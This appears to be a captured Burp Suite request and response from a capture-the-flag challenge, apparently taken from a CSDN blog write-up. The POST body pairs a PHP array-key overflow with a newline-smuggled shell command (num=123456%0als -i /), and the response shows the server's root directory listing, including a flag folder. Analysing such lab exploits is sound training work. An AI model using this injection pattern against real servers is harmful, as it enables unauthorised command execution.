 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 220.249.52.133:41394
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
stuff[4294967296]=admin&stuff[1]=user&num=123456%0als -i /
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Sat, 31 Oct 2020 05:03:41 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 296
my favorite num is:123456
3284127 bin
30940644 boot
2 dev
38799013 etc
38800094 flag
30941276 home
3284765 lib
31071188 lib64
31071190 media
31071191 mnt
31071192 opt
1 proc
31071194 root
31466142 run
31466109 sbin
31071333 srv
1 sys
3284773 tmp
3285677 usr
3285396 var
https://blog.csdn.net/xixihahawuwu